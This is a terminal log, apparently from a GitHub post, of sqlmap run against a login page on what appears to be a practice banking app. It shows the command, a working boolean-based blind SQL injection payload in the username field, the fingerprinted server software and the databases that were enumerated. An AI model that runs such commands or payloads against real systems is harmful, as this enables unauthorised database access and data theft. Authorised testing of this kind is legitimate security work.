 (base) alisina@SomeOne sqlmap-dev % python sqlmap.py -u "https://bank.atiqullah.dev/htdocs/login.php?username=test&password=test" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.5.4#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
for any misuse or damage caused by this program
[*] starting @ 18:14:07 /2024-06-04/
[18:14:08] [INFO] resuming back-end DBMS 'mysql'
[18:14:08] [INFO] testing connection to the target URL
got a 302 redirect to 'https://bank.atiqullah.dev/htdocs/index.php'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('USECURITYID=o1re38dht40...jsldd3f264'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=test' AND 6080=6080 AND 'jLHe'='jLHe&password=test
---
[18:14:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5 (MariaDB fork)
[18:14:12] [INFO] fetching database names
[18:14:12] [INFO] fetching number of databases
[18:14:12] [INFO] resumed: 2
[18:14:12] [INFO] resumed: information_schema
[18:14:12] [INFO] resumed: vbank_bank
available databases [2]:
[*] information_schema
[*] vbank_bank
[18:14:12] [INFO] fetched data logged to text files under '/Users/alisina/.local/share/sqlmap/output/bank.atiqullah.dev'